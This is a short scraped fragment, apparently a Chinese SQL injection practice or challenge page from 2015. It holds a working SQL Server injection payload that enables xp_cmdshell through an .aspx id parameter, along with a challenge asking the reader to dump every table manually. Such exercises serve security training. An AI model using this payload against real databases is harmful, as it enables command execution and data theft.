 .aspx?id=1 ;exec sp_configure 'show advanced options',1;reconfigure;exec sp_configure 'xp_cmdshell',1;reconfigure;--
欢迎光临
添加人 ：bob 添加时间：2015-3-19 19:26:15
你对sqlserver数据裤熟悉吗？试试能否手动爆出所有的表和内容。